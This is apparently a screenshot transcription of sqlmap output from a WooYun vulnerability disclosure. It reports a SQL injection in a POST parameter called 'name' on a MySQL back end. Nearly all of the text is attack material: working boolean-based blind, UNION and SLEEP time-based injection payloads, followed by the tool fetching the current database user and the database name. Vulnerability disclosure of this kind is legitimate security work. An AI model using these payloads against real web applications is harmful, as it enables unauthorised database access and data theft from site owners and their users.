 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=1') AND 8469=8469 AND ('JSuu'='JSuu
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: name=-4056') UNION ALL SELECT NULL,CONCAT(0x71626c6671,0x6f44656168
6949746d43,0x716f776171),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: name=1') AND SLEEP(5) AND ('asTx'='asTx
---
[23:27:39] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:27:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:27:39] [INFO] fetching current user
current user: 'selecter@192.168.1.%'
[23:27:39] [INFO] fetching current database
current database: 'sdk_data'
www.wooyun.org